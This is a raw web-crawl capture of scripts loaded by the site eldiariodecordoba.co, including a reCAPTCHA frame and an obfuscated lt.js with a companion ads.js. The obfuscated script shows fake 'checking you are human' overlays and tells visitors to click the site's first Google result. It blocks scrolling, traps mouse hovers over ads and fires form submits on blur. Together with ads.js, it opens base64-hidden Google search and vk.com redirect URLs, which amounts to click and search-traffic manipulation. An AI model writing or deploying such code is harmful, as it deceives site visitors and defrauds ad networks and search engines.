

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="y6j1XK5OTPzMNDrw_B1Vug">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768829292874');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://eldiariodecordoba.co/lt.js
body_size: 3360
content:
var _0xecea99=_0x3394;(function(_0x120107,_0x4f2750){var _0x5c2d92=_0x3394,_0x29b553=_0x120107();while(!![]){try{var _0x50c47a=parseInt(_0x5c2d92(0x1ba))/0x1+-parseInt(_0x5c2d92(0x1eb))/0x2*(parseInt(_0x5c2d92(0x1cd))/0x3)+parseInt(_0x5c2d92(0x1c2))/0x4*(-parseInt(_0x5c2d92(0x1b9))/0x5)+-parseInt(_0x5c2d92(0x209))/0x6*(parseInt(_0x5c2d92(0x1ed))/0x7)+-parseInt(_0x5c2d92(0x1d9))/0x8+-parseInt(_0x5c2d92(0x1e2))/0x9+parseInt(_0x5c2d92(0x1dd))/0xa*(parseInt(_0x5c2d92(0x1f8))/0xb);if(_0x50c47a===_0x4f2750)break;else _0x29b553['push'](_0x29b553['shift']());}catch(_0x15a70b){_0x29b553['push'](_0x29b553['shift']());}}}(_0x1506,0xaddfc),prevUrl=document[_0xecea99(0x1d8)]);function getCookie(_0x457acd){var _0x28e4f3=_0xecea99,_0xa0c17f=';\x20'+document[_0x28e4f3(0x1f7)],_0x183b2a=_0xa0c17f[_0x28e4f3(0x1c1)](';\x20'+_0x457acd+'=');if(_0x183b2a[_0x28e4f3(0x1d5)]==0x2)return _0x183b2a['pop']()['split'](';')[_0x28e4f3(0x1cf)]();}if(getCookie('cpc')){startGoogl_kj();function startGoogl_kj(){var _0x25368e=_0xecea99,_0xccedb9=document['createElement'](_0x25368e(0x1d0));_0xccedb9[_0x25368e(0x1c5)]=_0x25368e(0x1c4),_0xccedb9[_0x25368e(0x1ff)]=_0x25368e(0x1ec),ktnrx=document['querySelector'](_0x25368e(0x1d7)),ktnrx[_0x25368e(0x1d1)](_0xccedb9),jQuery(_0x25368e(0x1d7))[_0x25368e(0x1e3)](_0x25368e(0x1ea));}}else{if(prevUrl[_0xecea99(0x1ac)](_0xecea99(0x203))!==-0x1&&getCookie('cpm')){startCPM_kj();function startCPM_kj(){var _0x5ca4c8=_0xecea99,_0x57e701=document[_0x5ca4c8(0x1fb)](_0x5ca4c8(0x1d0));_0x57e701['className']=_0x5ca4c8(0x1c4),_0x57e701[_0x5ca4c8(0x1ff)]=_0x5ca4c8(0x1fd),ktnry=document[_0x5ca4c8(0x1ad)]('body'),ktnry[_0x5ca4c8(0x1d1)](_0x57e701),jQuery(_0x5ca4c8(0x1d7))[_0x5ca4c8(0x1e3)](_0x5ca4c8(0x1ea)),contar(),ads=document[_0x5ca4c8(0x20c)](_0x5ca4c8(0x1f3));ads['length']>0x2?ads=ads[Math[_0x5ca4c8(0x200)](Math[_0x5ca4c8(0x1f5)]()*0xa)%0x3]:ads=ads[Math[_0x5ca4c8(0x200)](Math[_0x5ca4c8(0x1f5)]()*0xa)%ads[_0x5ca4c8(0x1d5)]];var _0x2da9b5=document[_0x5ca4c8(0x20c)](_0x5ca4c8(0x1f3));_0x2da9b5[_0x5ca4c8(0x1d5)]>0x2?_0x2da9b5=_0x2da9b5[Math[_0x5ca4c8(0x200)](Math[_0x5ca4c8(0x1f5)]()*0xa)%0x3]:_0x2da9b5=_0x2da9b5[Math['round'](Math[_0x5ca4c8(0x1f5)]()*0xa)%_0x2da9b5['length']],CPM=document[_0x5ca4c8(0x1ad)](_0x5ca4c8(0x1b8)),CPM['appendChild'](ads),CPM2=document[_0x5ca4c8(0x1ad)](_0x5ca4c8(0x207)),CPM2[_0x5ca4c8(0x1d1)](_0x2da9b5);}var contador=0x28;function contar(){var _0x3d7352=_0xecea99;document[_0x3d7352(0x20f)]('conteo')['innerHTML']=contador;if(contador==0x0){var _0x1caea9=document[_0x3d7352(0x20f)](_0x3d7352(0x1f6));_0x1caea9['innerText']=_0x3d7352(0x1fa),window[_0x3d7352(0x204)]();}else contador-=0x1,setTimeout('contar()',0x3e8);}}else{if(prevUrl[_0xecea99(0x1ac)](_0xecea99(0x20b))!==-0x1&&getCookie(_0xecea99(0x205))){jQuery(_0xecea99(0x1d7))['addClass'](_0xecea99(0x1ea));function randAd(_0x18eb46){var _0x376b12=_0xecea99,_0x37b573=[];return _0x18eb46['forEach'](function(_0x5bea11){var _0x51f9fa=_0x3394;_0x5bea11[_0x51f9fa(0x1c9)][_0x51f9fa(0x208)]!=_0x51f9fa(0x1e6)&&_0x37b573[_0x51f9fa(0x1d4)](_0x5bea11);}),_0x37b573[Math[_0x376b12(0x200)](Math['random']()*0xa)%_0x37b573['length']];}var ktnrx=document['createElement'](_0xecea99(0x1d0)),ktnrax=document[_0xecea99(0x1fb)](_0xecea99(0x1d0)),wtnr=document[_0xecea99(0x1fb)](_0xecea99(0x1d0));body=document[_0xecea99(0x1ad)]('body'),wtnr[_0xecea99(0x1c5)]='waitContainer',wtnr[_0xecea99(0x1ff)]=_0xecea99(0x20a),body['appendChild'](wtnr),body[_0xecea99(0x1d1)](ktnrx),ktnrx['appendChild'](ktnrax),ktnrx['className']=_0xecea99(0x1e9),ktnrax[_0xecea99(0x1c5)]=_0xecea99(0x1ae);var ktnr=document['querySelector'](_0xecea99(0x1e8)),ktnra=document['querySelector'](_0xecea99(0x1e4)),hoverdiv=document['createElement']('div'),outdiv=document[_0xecea99(0x1fb)](_0xecea99(0x1d0)),img=document[_0xecea99(0x1fb)](_0xecea99(0x1da)),img2=document['createElement'](_0xecea99(0x1da)),br=document['createElement']('br'),br2=document[_0xecea99(0x1fb)]('br'),br3=document['createElement']('br'),i=document[_0xecea99(0x1fb)]('i'),isHover=![];$(document)[_0xecea99(0x1c8)](function(){setTimeout(function(){$('.waitContainer')['fadeOut'](0x5dc);},0x2af8),setTimeout(function(){var _0x3df874=_0x3394;$(_0x3df874(0x1e8))[_0x3df874(0x1dc)](0x5dc);},0xbb8);});function startListen_kj(){var _0x2c2eda=_0xecea99,_0x5e17e5=document[_0x2c2eda(0x20c)](_0x2c2eda(0x1f3));_0x5e17e5[_0x2c2eda(0x1d5)]>0x2?_0x5e17e5=_0x5e17e5[Math['round'](Math['random']()*0xa)%0x3]:_0x5e17e5=_0x5e17e5[Math[_0x2c2eda(0x200)](Math[_0x2c2eda(0x1f5)]()*0xa)%_0x5e17e5[_0x2c2eda(0x1d5)]];var _0xf7eff4=document[_0x2c2eda(0x20c)](_0x2c2eda(0x1f3));_0xf7eff4[_0x2c2eda(0x1d5)]>0x2?_0xf7eff4=_0xf7eff4[Math[_0x2c2eda(0x200)](Math['random']()*0xa)%0x3]:_0xf7eff4=_0xf7eff4[Math['round'](Math[_0x2c2eda(0x1f5)]()*0xa)%_0xf7eff4[_0x2c2eda(0x1d5)]],jQuery(document)[_0x2c2eda(0x1c8)](function(){var _0x539290=_0x2c2eda;if(jQuery(_0x539290(0x1f3))[_0x539290(0x1d2)]()==0x0){ktnr['innerHTML']=_0x539290(0x1f9);return;}}),hoverdiv[_0x2c2eda(0x1c9)][_0x2c2eda(0x206)]=_0x2c2eda(0x1db),hoverdiv[_0x2c2eda(0x1c9)]['top']=_0x2c2eda(0x1b2),hoverdiv[_0x2c2eda(0x1c9)]['bottom']='0px',hoverdiv['style'][_0x2c2eda(0x1c6)]=_0x2c2eda(0x1b2),hoverdiv['style'][_0x2c2eda(0x1bc)]=_0x2c2eda(0x1b2),hoverdiv[_0x2c2eda(0x1c9)][_0x2c2eda(0x1cb)]=_0x2c2eda(0x1b2),outdiv[_0x2c2eda(0x1c9)][_0x2c2eda(0x206)]=_0x2c2eda(0x1db),outdiv[_0x2c2eda(0x1c9)][_0x2c2eda(0x1c0)]=_0x2c2eda(0x1b2),outdiv[_0x2c2eda(0x1c9)]['bottom']=_0x2c2eda(0x1b2),outdiv[_0x2c2eda(0x1c9)][_0x2c2eda(0x1c6)]=_0x2c2eda(0x1b2),outdiv['style']['right']=_0x2c2eda(0x1b2),outdiv[_0x2c2eda(0x1c9)][_0x2c2eda(0x1cb)]=_0x2c2eda(0x1b2),img['src']=_0x2c2eda(0x1f4),img2[_0x2c2eda(0x1ab)]=_0x2c2eda(0x1de),i[_0x2c2eda(0x1c5)]=_0x2c2eda(0x1bd),_0x5e17e5[_0x2c2eda(0x1c7)](),_0xf7eff4[_0x2c2eda(0x1c7)](),_0x5e17e5[_0x2c2eda(0x1d1)](br3),ktnra[_0x2c2eda(0x1d1)](_0x5e17e5),ktnra[_0x2c2eda(0x1d1)](_0xf7eff4),ktnra['appendChild'](i),ktnra['appendChild'](hoverdiv),ktnr[_0x2c2eda(0x1aa)](outdiv,ktnr[_0x2c2eda(0x1e1)][0x0]),ktnr[_0x2c2eda(0x1aa)](br,ktnr[_0x2c2eda(0x1e1)][0x0]),ktnr['insertBefore'](img,ktnr[_0x2c2eda(0x1e1)][0x0]),ktnr['appendChild'](br2),ktnr[_0x2c2eda(0x1d1)](img2),hoverdiv[_0x2c2eda(0x1e0)]=function(){var _0xa78211=_0x2c2eda;hoverdiv[_0xa78211(0x1c9)][_0xa78211(0x1f1)]=_0xa78211(0x1b2),isHover=!![],console['log']('in');},outdiv[_0x2c2eda(0x1e0)]=function(){var _0xdc6b72=_0x2c2eda;hoverdiv[_0xdc6b72(0x1c9)][_0xdc6b72(0x1f1)]='',isHover=![],console[_0xdc6b72(0x20d)](_0xdc6b72(0x1ef)),window[_0xdc6b72(0x1b3)]();},window[_0x2c2eda(0x1b4)]=function(){var _0x2ba715=_0x2c2eda;isHover?(console[_0x2ba715(0x20d)]('y'),endGame()):console[_0x2ba715(0x20d)]('n');},window['onunload']=function(){var _0x1d54a0=_0x2c2eda;isHover?(console[_0x1d54a0(0x20d)]('y'),endGame()):console[_0x1d54a0(0x20d)]('n');},window[_0x2c2eda(0x1d3)]=function(){var _0x4a3bf7=_0x2c2eda;isHover?(console[_0x4a3bf7(0x20d)]('y'),endGame()):console['log']('n');},window['focus']();}function readyDom_kj(_0x1b02fc){var _0x304105=_0xecea99;(document[_0x304105(0x201)]?document['readyState']==='complete':document[_0x304105(0x1e7)]!==_0x304105(0x202))?_0x1b02fc():window[_0x304105(0x1b0)](_0x304105(0x20e),_0x1b02fc);}function endGame(){var _0x59466b=_0xecea99;localStorage[_0x59466b(0x1fe)]('wc','*');var _0x28bdc8=document[_0x59466b(0x1fb)]('form');document[_0x59466b(0x1d7)][_0x59466b(0x1d1)](_0x28bdc8),setTimeout(()=>{var _0x505817=_0x59466b;_0x28bdc8[_0x505817(0x1d6)]();},0x1388);}function preventDefault(_0x28382f){var _0x45f91c=_0xecea99;_0x28382f=_0x28382f||window[_0x45f91c(0x1df)];if(_0x28382f[_0x45f91c(0x1af)])_0x28382f['preventDefault']();_0x28382f[_0x45f91c(0x1e5)]=![];}function preventDefaultForScrollKeys(_0xb9fd06){var _0x14a216=_0xecea99;if(keys[_0xb9fd06[_0x14a216(0x1f0)]])return preventDefault(_0xb9fd06),![];}var keys={0x25:0x1,0x26:0x1,0x27:0x1,0x28:0x1};if(window[_0xecea99(0x1b0)])window['addEventListener'](_0xecea99(0x1fc),preventDefault,![]);document[_0xecea99(0x1b0)]('wheel',preventDefault,{'passive':!![]}),window[_0xecea99(0x1ce)]=preventDefault,window[_0xecea99(0x1bb)]=document['onmousewheel']=preventDefault,window[_0xecea99(0x1b7)]=preventDefault,document[_0xecea99(0x1f2)]=preventDefaultForScrollKeys,readyDom_kj(startListen_kj);}}}function startCPM_CT(){var _0x1ab1d1=_0xecea99,_0x32684a=document['createElement'](_0x1ab1d1(0x1d0));_0x32684a[_0x1ab1d1(0x1c5)]=_0x1ab1d1(0x1c4),_0x32684a['innerHTML']=_0x1ab1d1(0x1b6),ktnry=document[_0x1ab1d1(0x1ad)](_0x1ab1d1(0x1d7)),ktnry['appendChild'](_0x32684a),jQuery('body')[_0x1ab1d1(0x1e3)](_0x1ab1d1(0x1ea));}$(document)[_0xecea99(0x1c8)](function(){var _0x2acf5f=_0xecea99;window[_0x2acf5f(0x1b0)]('storage',_0x5d7887,![]);function _0x5d7887(_0xd8135){var _0x4396a6=_0x2acf5f;localStorage[_0x4396a6(0x1b5)]('wc','*')&&(window['opener'][_0x4396a6(0x1b1)]('wc','*'),delete_cookie(_0x4396a6(0x205)),startCPM_CT());}});function delete_cookie(_0x29fbce){var _0x231ace=_0xecea99;document[_0x231ace(0x1f7)]=_0x29fbce+_0x231ace(0x1bf);}function _0x3394(_0xa1393d,_0x458857){var _0x1506e2=_0x1506();return _0x3394=function(_0x3394cb,_0x266606){_0x3394cb=_0x3394cb-0x1aa;var _0x1a973c=_0x1506e2[_0x3394cb];return _0x1a973c;},_0x3394(_0xa1393d,_0x458857);}function _0x1506(){var _0x53db6e=['24VwyJeh','<div\x20class=\x22waitTitle\x22>COMPROBANDO\x20QUE\x20ERES\x20HUMANO...</div><div\x20class=\x22waiter\x22><div\x20class=\x22waitPercent\x22></div></div>','google.com','querySelectorAll','log','load','getElementById','insertBefore','src','indexOf','querySelector','ktnra','preventDefault','addEventListener','postMessage','0px','focus','onblur','getItem','<center>\x0a\x09\x09\x09\x09\x09\x09\x09\x09<div\x20id=\x22conte\x22\x20style=\x22font-size:25px;text-transform:uppercase;color:white;font-weight:\x20bold;\x22>No\x20cierre\x20esta\x20pestaña\x20y\x20espere\x20por\x20favor</div>\x0a\x09\x09\x09\x09\x09\x09\x09</center>','ontouchmove','.ads','15CwyGmp','438662fsHonH','onmousewheel','right','pub','cpc','=;\x20Path=/;\x20Expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','top','split','962644dlJDPI','getTime','glref','className','left','remove','ready','style','expires=','inset',';path=/','6WunKON','onwheel','shift','div','appendChild','height','onbeforeunload','push','length','submit','body','referrer','256632FMjDxp','img','absolute','fadeIn','10WenUtI','https://i.imgur.com/OhOTIwB.png','event','onmouseover','childNodes','9367407Unxvjr','addClass','.ktnra','returnValue','none','readyState','.ktnr','ktnr','ocult','995770rXarqV','<center>\x0a\x09\x09\x09\x09\x09\x09\x09\x09<div\x20style=\x22font-size:25px;text-transform:uppercase;color:white;font-weight:\x20bold;\x22>Haz\x20clic\x20en\x20el\x20primer\x20resultado\x20Google\x20de:\x20ELDIARIODECORDOBA.CO</div>\x0a\x09\x09\x09\x09\x09\x09\x09\x09<button\x20type=\x22button\x22\x20class=\x22button2\x22\x20onclick=\x22gotourl()\x22>&#187;\x20CLIC\x20AQUÍ\x20PARA\x20CONTINUAR\x20&#171;</button>\x0a\x09\x09\x09\x09\x09\x09\x09\x09<br><br>\x0a\x09\x09\x09\x09\x09\x09\x09\x09<img\x20src=\x22/show-lt/result.png\x22\x20style=\x22width:100%;max-width:800px;border-radius:3px\x22>\x0a\x09\x09\x09\x09\x09\x09\x09</center>','2187073KehucC','toUTCString','out','keyCode','width','onkeydown','.publi','https://i.imgur.com/1fetvVi.png','random','conte','cookie','47453307KgXlit','<p><img\x20src=\x22https://i.imgur.com/zoLZ4qC.png\x22></p><p><img\x20src=\x22https://i.imgur.com/JvQcbWp.png\x22\x20style=\x22width:\x20325px;\x22></p>','ESTA\x20PESTAÑA\x20SE\x20CERRARA\x20AUTOMATICAMENTE','createElement','DOMMouseScroll','<center>\x0a\x09\x09\x09\x09\x09\x09\x09\x09<div\x20id=\x22conte\x22\x20style=\x22font-size:25px;text-transform:uppercase;color:white;font-weight:\x20bold;\x22>No\x20cierre\x20esta\x20pestaña\x20y\x20espere\x20<span\x20id=\x22conteo\x22>0</span>\x20segundos</div>\x0a\x09\x09\x09\x09\x09\x09\x09\x09<br><br><div\x20class=\x22ads\x22></div><br><div\x20class=\x22ads2\x22></div>\x0a\x09\x09\x09\x09\x09\x09\x09</center>','setItem','innerHTML','round','attachEvent','loading','away.vk.com','close','ads','position','.ads2','display'];_0x1506=function(){return _0x53db6e;};return _0x1506();}function setCookie(_0x25d01a,_0x372dcb,_0x5dff85){var _0x14fbec=_0xecea99,_0x48d1b2=new Date();_0x48d1b2['setTime'](_0x48d1b2[_0x14fbec(0x1c3)]()+0x5*0x3c*0x3e8);var _0x1a4edd=_0x14fbec(0x1ca)+_0x48d1b2[_0x14fbec(0x1ee)]();document[_0x14fbec(0x1f7)]=_0x25d01a+'='+_0x372dcb+';'+_0x1a4edd+_0x14fbec(0x1cc);}function gotourl(){var _0x53fabf=_0xecea99;setCookie(_0x53fabf(0x205),0x1,0x1),delete_cookie(_0x53fabf(0x1be)),random();}

--- FILE ---
content_type: application/javascript
request_url: https://eldiariodecordoba.co/ads.js
body_size: -170
content:
var ref = "dc.bily.cc";
var gg = atob("aHR0cHM6Ly93d3cuZ29vZ2xlLmNvbS9zZWFyY2g/cT0="); 
function random(){
	var urls = new Array();
	urls[0] = gg + "https://eldiariodecordoba.co/";
    urls[1] = gg + "https://eldiariodecordoba.co";
	
	var random = Math.floor(Math.random()*urls.length);
	window.open(urls[random]);
}
var vk = atob("aHR0cHM6Ly92ay5jb20vYXdheS5waHA/ZWw9c25pcHBldCZ0bz0=")
function randomx(){
	var urls = new Array();
	urls[0] = vk +  "https://eldiariodecordoba.co/";
    urls[1] = vk +  "https://eldiariodecordoba.co/?redirect_to=random";

	
	var random = Math.floor(Math.random()*urls.length);
	window.location.href=urls[random];
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxXoNoVay6y7UTmHKPP49AJx2O7uP0407Z4tPKnCgFm6KnqqGBDMBNs8mgXmbDuxn0u_wrbn_Xl6riQrMLXYSFKUIXbc4P0JaIXJ12ksOuurxvmNOBPJNDo8YFFBJw63KqBrsocHfaZgPHhQuhCCJ8xTx5iyZjk-ar1g7IQaqRKhju5EWUHRWpzaq8Uc/_/ads/banner.&ad_network__platform_ads./nativeads.=admeld&
body_size: -1293
content:
window['c1b1dbe2-ccbc-4df4-8d67-ae099ee043a0'] = true;